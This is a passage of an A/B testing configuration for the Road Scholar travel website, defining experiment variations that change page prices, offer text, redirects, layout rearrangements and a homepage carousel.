{}, "dependencies": [], "attributes": {"html": "$85,999"}, "type": "attribute", "id": "7b86459a90b7449d8ed559d3e9118bbe", "selector": ".pb-3 > span:nth-of-type(3)"}]}]}, {"id": "29424090660", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "eebb611db0a7449f91a3187d32da05d8", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "646eb1e135494c918bd8eeafff59ea59", "selector": ".luxury-lead-page .pcb-title"}, {"id": "646eb1e135494c918bd8eeafff59ea59-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .pcb-title", "insertSelector": ".pb-3", "operator": "after", "dependencies": ["646eb1e135494c918bd8eeafff59ea59"]}, {"css": {}, "dependencies": ["646eb1e135494c918bd8eeafff59ea59-rearrange"], "attributes": {"hide": true}, "type": "attribute", "id": "168ed82895f042b0bf3c9ced143fb6b2", "selector": ".luxury-lead-page .pb-3"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4C415F04-4156-49B9-9D7B-2EA94FE240A7", "selector": "#lead-form .cr-submit"}]}]}, {"id": "29759250127", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "59A96E48-7A63-4BAD-A0A1-CDD7CB794FF6", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "29759250127", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29477990052"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29442200383"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "30211980090", "name": null, "commitId": "30165760536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "30178910294", "integrationSettings": null, "variations": [{"id": "30186230113", "name": null, "actions": []}, {"id": "30187320347", "name": null, "actions": [{"viewId": "30180750312", "changes": [{"id": "785D21EF-C8E2-477C-8B5C-3297A683D3A3", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/epic-adventures/c/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "30186230113", "endOfRange": 5000}, {"entityId": "30187320347", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "30211980090"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["30180750312"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4658589231480832", "name": null, "commitId": "6666482147393536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6316274809044992", "integrationSettings": null, "variations": [{"id": "5823584401096704", "name": null, "actions": []}, {"id": "5260634447675392", "name": null, "actions": [{"viewId": "6627226481852416", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A57153A8-7D94-40D6-92A9-A51FE5589056", "selector": ".pcb-display-image-right .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3EC84F96-202F-4610-B80A-53CE3B9B1503", "selector": ".pcb-display-image-left .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/private-plane-lead"}, "type": "attribute", "id": "5F860904-4CB7-464A-965B-66BBA64A2706", "selector": ".pcb-display-image-right a.btn"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/africa-private"}, "type": "attribute", "id": "3A4BA329-96B6-4F59-A4F6-943CD02A4722", "selector": ".pcb-display-image-left a.btn"}]}]}], "weightDistributions": [{"entityId": "5260634447675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4658589231480832"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6627226481852416"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4704959363547136", "name": null, "commitId": "6452147764592640", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4698484431912960", "integrationSettings": null, "variations": [{"id": "5754253696827392", "name": null, "actions": []}, {"id": "4772492892438528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "75B007F3-3F26-4EF2-A24A-B9EB3E887A0E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "4BB3802C-6F44-4A53-95E0-8629385455BD", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009", "selector": ".py-4"}, {"id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-collections > div:nth-of-type(3) > div:nth-of-type(1)", "operator": "before", "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009"]}, {"css": {}, "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange"], "attributes": {"style": "{place-self: start;}"}, "type": "attribute", "id": "272D434B-C523-4957-8E3B-AC500C10B3F9", "selector": ".rms-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0C9B544E-B5EC-4E7D-8EF0-6BAE97C2A17F", "selector": ".component-trip-card-standard"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "95FD4793-0BCE-46B7-9414-A13C3554BCA1", "selector": ".rms-link-container"}]}]}, {"id": "5676434593677312", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "A6A48508-0216-4CBA-9703-76ED0A570680", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6FD93935-299F-4854-B160-CED5260CC45C", "selector": ".py-4"}, {"id": "6FD93935-299F-4854-B160-CED5260CC45C-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["6FD93935-299F-4854-B160-CED5260CC45C"]}]}]}, {"id": "6520859523809280", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "30C40651-F723-4DD3-9383-835C203B29B1", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "65BB020E-9D28-4788-AC35-2A57E045B77F", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "79208A07-D061-490B-94FB-835067E85FFA", "selector": ".py-4"}, {"id": "79208A07-D061-490B-94FB-835067E85FFA-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".ccc-results", "operator": "before", "dependencies": ["79208A07-D061-490B-94FB-835067E85FFA"]}]}]}, {"id": "5411654490390528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "9C5F7F22-DFB2-4CB1-963F-46ECDEB2EB2E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257", "selector": ".py-4"}, {"id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257"]}]}]}], "weightDistributions": [{"entityId": "5754253696827392", "endOfRange": 2000}, {"entityId": "4772492892438528", "endOfRange": 4000}, {"entityId": "5676434593677312", "endOfRange": 6000}, {"entityId": "6520859523809280", "endOfRange": 8000}, {"entityId": "5411654490390528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4704959363547136"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5365330516639744"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4707678912512000", "name": null, "commitId": "5631984865640448", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5940992277217280", "integrationSettings": null, "variations": [{"id": "5967488786104320", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CA3EFF91-102A-459D-AE96-79E898D3C852", "selector": ".cr-submit"}]}]}, {"id": "6337680338845696", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"id": "A7D9CA3A-3CFA-403D-A31A-4DFD26230AF4", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/italy-lead-new/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5967488786104320", "endOfRange": 5000}, {"entityId": "6337680338845696", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4707678912512000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6682355172114432"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4746448714072064", "name": null, "commitId": "4930533138890752", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4749897572810752", "integrationSettings": null, "variations": [{"id": "6720222409785344", "name": null, "actions": []}, {"id": "5680970918002688", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "05c612150ea54901aa10a0f2a7fc866d", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "81dcf11f06d044018e67cb65b24b518b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "b1ba714abc6c43018b95570b93c7162e", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "41bd4491e3944b5daab4cd53c1602f39", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "b34a640e2c484479b2e2d0af0693d789", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "58ef5d151ffa49758dd23813e700a53b", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "ce91c827f4934140aa25addbb97098da", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "526EEF76-2F99-4DD1-8EA6-CAFCB7142D6B", "selector": ".cldl-button-cell > .btn-cardinal"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CEA7369A-427E-4AAB-9247-5D9DB70A129E", "selector": ".cldl-info-button"}]}]}, {"id": "6069311526141952", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "B5746672-774E-48A1-971F-B0E7E3C9F1CD", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $89999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "02FE7669-DB56-4943-865F-EC49CFC2D929", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "F21F8C9C-FB31-42B7-9618-E57A8E865B7C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "F3CC8B1E-7749-4B64-88B7-90E60CC35C69", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "0B4FEE38-F9C3-4149-B355-E1B0654A315F", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A88ADD5F-72F1-431C-8E0D-6884C0F3DF1D", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8A662C1E-1193-49AD-B7ED-B425A3AB4BC2", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"container cldl-hero-text-box\">\n            <h1 class=\"cldl-header-text\"> Discover the World in Luxury</h1>\n            <div class=\"cldl-header-subtext\">\n                \n<p>7 Countries. 21 Days. 1 Journey of a Lifetime by Private Plane</p>\n            </div>\n            <div class=\"cldl-button-cell\">\n                <button role=\"button\" data-bs-toggle=\"modal\" data-bs-target=\"#lead-modal\" class=\"btn btn-cardinal\">Request Information</button>\n            </div>\n        </div>\n\n        <div class=\"cldl-header-overlay\"></div>\n        <img class=\"cldl-header-image\" src=\"https://images2.cmp.optimizely.com/assets/23231-EG-Pyramids.jpg/Zz1jN2I3YTM1MGMyMjAxMWVlYjVhYmQyM2ViNzcyMjliZA==\">"}, "type": "attribute", "id": "831E67D0-6B0E-4C81-9DD4-93E80A978812", "selector": ".cldl-header"}]}]}, {"id": "5081145985990656", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "90B6EB09-0643-445D-9597-D1EA12932A48", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "DC3374FD-8E5B-4730-BB21-B50C9E4314E5", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "89776C12-6B74-4065-AB5C-A16B04EC945C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "7B64AE52-466F-422C-9839-955C497A01E6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "5B2D1FA5-C261-4A88-82B2-F25402A5BA98", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A78380DE-18E4-4119-AA63-BA8EAA1D14F2", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "DDA76EFA-9880-4DE1-8E89-D89DDF2C3754", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A8504FCF-E885-459B-A56D-55D5366B7B62", "selector": "div:nth-of-type(4) .bg-gallery"}, {"id": "A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange", "type": "rearrange", "selector": "div:nth-of-type(4) .bg-gallery", "insertSelector": "div:nth-of-type(3) > .py-4", "operator": "before", "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62"]}, {"css": {}, "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange"], "attributes": {}, "type": "attribute", "id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770", "selector": "div:nth-of-type(2) .bg-gallery"}, {"id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange", "type": "rearrange", "selector": "div:nth-of-type(2) .bg-gallery", "insertSelector": "div:nth-of-type(4) > .py-4", "operator": "before", "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770"]}, {"css": {}, "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange"], "attributes": {}, "type": "attribute", "id": "C8C71B4F-30F0-4C52-AF09-52F8642D09CE", "selector": ".w-vulcan--background"}]}]}, {"id": "5683508841021440", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "F64ECE73-AB31-4865-90D3-69EC069045AA", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "A8C534AB-3E6D-4794-A87C-920E799B6EDE", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "53D70F77-E09F-483F-9DAE-7C383495C1F9", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "9C991F52-A9E2-4FE3-A394-769C7FA62276", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "61310498-2D76-4569-B8F4-1BBD6BDCDBE6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "80019153-AE47-4DCE-8131-358B6D501A12", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "EC04BEEC-A82E-42B2-B32D-F5639F0E3A48", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"src": "https://images2.cmp.optimizely.com/assets/23231-IN-Agra-Fort.jpg/Zz1jODM3MmJjYWMyMjAxMWVlOTc1YWY2ODJmNDAxODg2NQ=="}, "type": "attribute", "id": "FB0CBF81-B0D8-4752-8ACC-20CAB688DAE7", "selector": ".pcb-grid-program-card-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D978FDB4-F6C5-4987-8049-BD1949BD78D8", "selector": ".cldl-button-cell > .btn-cardinal"}]}]}], "weightDistributions": [{"entityId": "5680970918002688", "endOfRange": 2500}, {"entityId": "6069311526141952", "endOfRange": 5000}, {"entityId": "5081145985990656", "endOfRange": 7500}, {"entityId": "5683508841021440", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4746448714072064"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6194060612861952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4976911407906816", "name": null, "commitId": "4622289547821056", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5887103377080320", "integrationSettings": null, "variations": [{"id": "5160605984751616", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "B2FA5219-7B9C-4DB0-865F-B47AE412F2C2", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5288329369878528", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "AD53B895-001C-4368-B870-8778961EE173", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3054E7DB-A914-4F25-B487-3C49A96377E0", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "5160605984751616", "endOfRange": 5000}, {"entityId": "5288329369878528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4976911407906816"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6678360789614592"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5069895335936000", "name": null, "commitId": "5324839523713024", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5413041664163840"], "audienceName": null, "changes": null, "id": "5682357454241792", "integrationSettings": null, "variations": [{"id": "5337137512448000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6557061165613056", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Travel the globe with Road Scholar!</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures \">See Our Adventures </a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/france/\" aria-label=\"Paris, France\"><em>Paris, France</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "d13affe0a83c4021acdaa2fe7376964f", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/collections-river-barge-hero.jpg/Zz03YjBmYzFkMGZlZjkxMWVkYjM0YTMyYmE4ODE3NjVkMQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n     